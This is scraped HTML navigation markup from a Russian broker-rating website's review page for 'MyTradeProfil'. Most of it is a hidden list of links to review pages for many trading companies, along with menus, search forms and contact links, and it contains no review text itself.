                            <a href="https://reitingbrokerov.com/" class="custom-logo-link" rel="home"><img width="182" height="60" src="https://reitingbrokerov.com/wp-content/uploads/2023/02/LOGO.png" class="custom-logo" alt="Рейтинг брокеров" decoding="async" /></a>                            <nav class="footer__main-menu"><ul id="menu-footer-menu-main" class=""><li id="menu-item-1683" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1683"><a href="https://reitingbrokerov.com/o-nas/">О нас</a></li>
<li id="menu-item-2151" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2151"><a href="https://reitingbrokerov.com/kontakty/">Контакты</a></li>
<li id="menu-item-13" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13"><a href="https://reitingbrokerov.com/soglasheniye/">Пользовательское соглашение</a></li>
<li id="menu-item-14" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14"><a href="https://reitingbrokerov.com/politika-cookies/">Политика Cookies</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15"><a href="https://reitingbrokerov.com/politika-konfidentsialnosti/">Политика Конфиденциальности</a></li>
</ul></nav>                        </div>
                        <nav class="footer__main-menu"><ul id="menu-fourth-column" class="footer__box"><li id="menu-item-1466" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1466"><a href="https://reitingbrokerov.com/vernut-dengi/">Возврат средств</a>
<ul class="sub-menu">
	<li id="menu-item-1468" class="menu-item menu-item-type-post_type menu-item-object-backmoney menu-item-1468"><a href="https://reitingbrokerov.com/vozvrat-brokerskiy-schet/">Вывод денег со счетов брокеров</a></li>
	<li id="menu-item-1469" class="menu-item menu-item-type-post_type menu-item-object-backmoney menu-item-1469"><a href="https://reitingbrokerov.com/vernut-dengi-ot-brokera/">Вернуть деньги от брокера</a></li>
	<li id="menu-item-1470" class="menu-item menu-item-type-post_type menu-item-object-backmoney menu-item-1470"><a href="https://reitingbrokerov.com/chardzhbek/">Чарджбэк</a></li>
	<li id="menu-item-1467" class="menu-item menu-item-type-post_type menu-item-object-backmoney menu-item-1467"><a href="https://reitingbrokerov.com/obmanul-broker/">Обманул брокер</a></li>
</ul>
</li>
</ul></nav>                    </div>
                </div>
            </div>
        </nav>

        <header class="header">
            <div class="container">
                <div class="header__inner">
                    <div class="header__search">
                        <form method="GET" action="https://reitingbrokerov.com/search/">
                            <input class="header__search-input" name="search_text" type="text">
                            <button type="submit" class="header__search-submit">
                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/search-icon-black.svg" alt="search icon">
                            </button>
                        </form>
                    </div>
                    <div class="header__box">
                        <a href="https://reitingbrokerov.com/" class="custom-logo-link" rel="home"><img width="182" height="60" src="https://reitingbrokerov.com/wp-content/uploads/2023/02/LOGO.png" class="custom-logo" alt="Рейтинг брокеров" decoding="async" /></a>                        <a class="header__box-link" href="https://reitingbrokerov.com/">
                            Рейтинг Брокеров
                        </a>
                    </div>
                    <div class="header__search-tablet">
                        <form method="GET" action="https://reitingbrokerov.com/search/">
                            <input class="header__search-input" name="search_text" type="text">
                            <button type="submit" class="header__search-submit">
                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/search-icon-black.svg" alt="search icon">
                            </button>
                        </form>
                    </div>
                    <div class="header__btn">
                        <img class="header__btn-icon" src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/btn-icon.svg" alt="icon">
                    </div>


                    <div class="social-icons">
                      <a href="https://t.me/Lawyerconsultati0n" target="_blank">
                        <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/telegram.svg" alt="Icon telegram">
                      </a>
                      
                      <a href="https://api.whatsapp.com/send/?phone=12363779783" target="_blank">
                        <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/whatsapp.svg" alt="Icon watsapp">
                      </a>
                    </div>
                </div>
            </div>
        </header>

<main class="main">
    <section class="navigation">
        <div class="container">
            <div class="navigation__inner"><ul id="menu-navigation" class="navigation__list"><li id="menu-item-359" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-359"><a href="https://reitingbrokerov.com/brokers/">Брокеры</a></li>
<li id="menu-item-360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-360"><a href="https://reitingbrokerov.com/vernut-dengi/">Возврат средств</a></li>
<li id="menu-item-536" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-536"><a href="https://reitingbrokerov.com/foreks-platformy/">Форекс платформы</a></li>
<li id="menu-item-535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-535"><a href="https://reitingbrokerov.com/sovetniki-foreks/">Советники форекс</a></li>
<li id="menu-item-362" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-221 current_page_item menu-item-362"><a href="https://reitingbrokerov.com/otzyvy/" aria-current="page">Отзывы</a></li>
<li id="menu-item-363" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-363"><a href="https://reitingbrokerov.com/vse-novosti/">Новости</a></li>
</ul></div>        </div>
    </section>
    <div class="header-banner">
        <a href="/go.php" target="_blank" rel="nofollow noopener noreferrer">
            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/banner_01.jpg" alt="banner">
        </a>
    </div>
    <div class="separator">
        <div class="container">
            <div class="separator__inner">
                <div class="separator__main">
                    <div class="allbrokers">
                                                    <h1 class="title">
                                MyTradeProfil отзывы
                            </h1>
                                                                        <a href="https://reitingbrokerov.com/?post_type=broker&#038;p=4857" class="review-prev-btn">
                            О компании MyTradeProfil                        </a>
                                                 <div class="allbrokers__btn" style="display: none;">
                            Все Брокеры с Отзывами
                        </div>
                        <div>
                        <div id="brokerForm" style="display: none;">
                          <input type="text" id="brokerSearch" placeholder="Поиск брокеров..." onkeyup="filterBrokers()">
                        </div>   
                            <div class="allbrokers__box brokers-form" style="display: none;">            
                              <a href="https://reitingbrokerov.com/otzyvy/" class="allbrokers__box-item"> Все брокеры </a>
                                
                                
                                                                
                                    
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=29389" class="allbrokers__box-item">
                                                Gihsedu                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=29382" class="allbrokers__box-item">
                                                Tandexo                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=29378" class="allbrokers__box-item">
                                                Monza Capital Limited                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=29277" class="allbrokers__box-item">
                                                Accuro Group                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=29270" class="allbrokers__box-item">
                                                NeoWaySolution                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=29266" class="allbrokers__box-item">
                                                Pprstone Finance                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=29260" class="allbrokers__box-item">
                                                Zyra Fx                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=29252" class="allbrokers__box-item">
                                                Zyntex                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=29054" class="allbrokers__box-item">
                                                Alpen Trade LTD                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=29048" class="allbrokers__box-item">
                                                TonTrader                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=29042" class="allbrokers__box-item">
                                                ADVISOR LTD                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=29035" class="allbrokers__box-item">
                                                SL Holdings Corporation                                            </a>

                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=29010" class="allbrokers__box-item">
                                                Profit Back                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=29002" class="allbrokers__box-item">
                                                Colmartrd                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28994" class="allbrokers__box-item">
                                                Seyrkule                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28779" class="allbrokers__box-item">
                                                Gebaqi                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28688" class="allbrokers__box-item">
                                                Alice Markets                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28682" class="allbrokers__box-item">
                                                Alaracure                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28675" class="allbrokers__box-item">
                                                Myratrade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28668" class="allbrokers__box-item">
                                                GoldenPairTrade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28661" class="allbrokers__box-item">
                                                Global Market VIP                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28654" class="allbrokers__box-item">
                                                Futurepointfx                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28648" class="allbrokers__box-item">
                                                Trenex                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28642" class="allbrokers__box-item">
                                                SolrCapital                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28578" class="allbrokers__box-item">
                                                VIAGLOBAL                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28571" class="allbrokers__box-item">
                                                Finsolution24                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28567" class="allbrokers__box-item">
                                                MY.PROFIT500.ORG                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28561" class="allbrokers__box-item">
                                                Seranto                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28555" class="allbrokers__box-item">
                                                Rezerver                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28548" class="allbrokers__box-item">
                                                Harminar                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28542" class="allbrokers__box-item">
                                                Global Forex                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28535" class="allbrokers__box-item">
                                                Lions‑Trade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28529" class="allbrokers__box-item">
                                                rmFX LTD                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28508" class="allbrokers__box-item">
                                                Aximora                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28500" class="allbrokers__box-item">
                                                Central Trade Hub                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28493" class="allbrokers__box-item">
                                                Cityindex Live                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28487" class="allbrokers__box-item">
                                                Profts Trading Hub                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28481" class="allbrokers__box-item">
                                                Skyrockettrade24                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28476" class="allbrokers__box-item">
                                                Ledgrity                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28471" class="allbrokers__box-item">
                                                Halbridge                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28465" class="allbrokers__box-item">
                                                Globus Trading                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28458" class="allbrokers__box-item">
                                                DuraMarkets Ltd                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28452" class="allbrokers__box-item">
                                                AssexMarkets                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28445" class="allbrokers__box-item">
                                                Lioris                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28439" class="allbrokers__box-item">
                                                Goldman                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28437" class="allbrokers__box-item">
                                                Fusion‑Trade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28434" class="allbrokers__box-item">
                                                Finsbury Pro                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28362" class="allbrokers__box-item">
                                                Findaptix                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28356" class="allbrokers__box-item">
                                                Encore8 Limited                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28350" class="allbrokers__box-item">
                                                Ellis AG                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28344" class="allbrokers__box-item">
                                                Dollar Usdt                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28338" class="allbrokers__box-item">
                                                Digital Brokerage Services (DBS)                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28330" class="allbrokers__box-item">
                                                Digital Automated Market                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28325" class="allbrokers__box-item">
                                                Cosmo Markets LTD                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28317" class="allbrokers__box-item">
                                                Finio24                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28310" class="allbrokers__box-item">
                                                VinicoFX                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28304" class="allbrokers__box-item">
                                                TREXO Markets                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28290" class="allbrokers__box-item">
                                                Aseel Trading                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28067" class="allbrokers__box-item">
                                                Sterling Gate Trades                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28060" class="allbrokers__box-item">
                                                OAN                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28054" class="allbrokers__box-item">
                                                Global Trust Broker                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27984" class="allbrokers__box-item">
                                                FomoFarm                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27975" class="allbrokers__box-item">
                                                PrimeGlobalInvestment                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27970" class="allbrokers__box-item">
                                                Industrial Trading                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27966" class="allbrokers__box-item">
                                                Biovytem                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27961" class="allbrokers__box-item">
                                                Idivorcenj                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27957" class="allbrokers__box-item">
                                                Theuinvs                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27953" class="allbrokers__box-item">
                                                BV Indexa                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27948" class="allbrokers__box-item">
                                                EU‑INVEST                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27943" class="allbrokers__box-item">
                                                ToolTrade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27937" class="allbrokers__box-item">
                                                iTrader                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27931" class="allbrokers__box-item">
                                                Market10                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27924" class="allbrokers__box-item">
                                                MOTCAPITAL                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27917" class="allbrokers__box-item">
                                                HeritageFX                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27698" class="allbrokers__box-item">
                                                Quantum System                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27691" class="allbrokers__box-item">
                                                Ezdoubler                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27684" class="allbrokers__box-item">
                                                Франч Брокер                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27677" class="allbrokers__box-item">
                                                TopFX                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27666" class="allbrokers__box-item">
                                                Intelligence Prime Capital                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27639" class="allbrokers__box-item">
                                                SpeedTrader, Inc.                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27628" class="allbrokers__box-item">
                                                MT Finance                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27629" class="allbrokers__box-item">
                                                Quineex                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27425" class="allbrokers__box-item">
                                                Buleto                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27419" class="allbrokers__box-item">
                                                Lime Company                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27414" class="allbrokers__box-item">
                                                Headway                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27318" class="allbrokers__box-item">
                                                Payscrow Trader                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27310" class="allbrokers__box-item">
                                                G‑Invest                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27296" class="allbrokers__box-item">
                                                Fortissio                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27290" class="allbrokers__box-item">
                                                Investous                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27273" class="allbrokers__box-item">
                                                Freedom Securities Trading Inc.                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27269" class="allbrokers__box-item">
                                                Hotfinance Consult                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27265" class="allbrokers__box-item">
                                                SkyBridge Invest                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27199" class="allbrokers__box-item">
                                                CopyTrade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27194" class="allbrokers__box-item">
                                                My Funded Capital                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27188" class="allbrokers__box-item">
                                                Forvex                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27155" class="allbrokers__box-item">
                                                Gold State AI                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27150" class="allbrokers__box-item">
                                                Aladin Technology                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27142" class="allbrokers__box-item">
                                                Global TradeStation                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27135" class="allbrokers__box-item">
                                                GFS Futures / Global Futures Services Limited                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27128" class="allbrokers__box-item">
                                                Fin Trex                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27123" class="allbrokers__box-item">
                                                FEDNOW Reserve                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27053" class="allbrokers__box-item">
                                                Euroamfin                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27046" class="allbrokers__box-item">
                                                Eden24Pro Trading Platform                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27039" class="allbrokers__box-item">
                                                Doo Prime                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27025" class="allbrokers__box-item">
                                                Diversified Asset Management                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27019" class="allbrokers__box-item">
                                                DIGITAL GROWTH PULSE ALLIANCE                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27013" class="allbrokers__box-item">
                                                Defi Dynamic Trust                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27004" class="allbrokers__box-item">
                                                Oil Profit / Orbit GTM                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=26998" class="allbrokers__box-item">
                                                Fa Sel (Fa‑Sel, fa-sel.com)                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=26992" class="allbrokers__box-item">
                                                ROInvesting (бренд Royal Forex Ltd, roinvesting.com)                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=26962" class="allbrokers__box-item">
                                                GoldBroker                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=26952" class="allbrokers__box-item">
                                                OAKWELL C. L.                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=26946" class="allbrokers__box-item">
                                                Yardoption                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=26941" class="allbrokers__box-item">
                                                Vidyut Devendrakumar                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=26917" class="allbrokers__box-item">
                                                Tradezura                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=26908" class="allbrokers__box-item">
                                                Sunshine Wealth Broking                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=26844" class="allbrokers__box-item">
                                                Shaddersagent                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=26837" class="allbrokers__box-item">
                                                Questrade Investment Solutions                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=26749" class="allbrokers__box-item">
                                                Profit-Path                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=26743" class="allbrokers__box-item">
                                                Patricia Dawn Hawkins                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=26737" class="allbrokers__box-item">
                                                Tell LTD                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=26609" class="allbrokers__box-item">
                                                ITS Capital AG                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=26601" class="allbrokers__box-item">
                                                Metierify                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=26570" class="allbrokers__box-item">
                                                Redmars Ltd                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=26565" class="allbrokers__box-item">
                                                Averion                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=26558" class="allbrokers__box-item">
                                                IQ capital Invest                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=26550" class="allbrokers__box-item">
                                                Tradingensured                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=26423" class="allbrokers__box-item">
                                                BestTrade4You                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=26418" class="allbrokers__box-item">
                                                Copy Market Pro                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=26411" class="allbrokers__box-item">
                                                Exness Equity                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=26404" class="allbrokers__box-item">
                                                BitNest                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=26398" class="allbrokers__box-item">
                                                Esgreinc / Ralyxo                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=26386" class="allbrokers__box-item">
                                                DIGITAL BLOCK STRATEGIES                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=26379" class="allbrokers__box-item">
                                                BLUEROCKINVEST                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=26361" class="allbrokers__box-item">
                                                Altro Bit                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=26355" class="allbrokers__box-item">
                                                Market Securities (Dubai) Limited LTD                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=25577" class="allbrokers__box-item">
                                                BraviaTrade                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=24477" class="allbrokers__box-item">
                                                Anisesyl                                            </a>

                                                                              
                                                                              
                                                                              
                                        
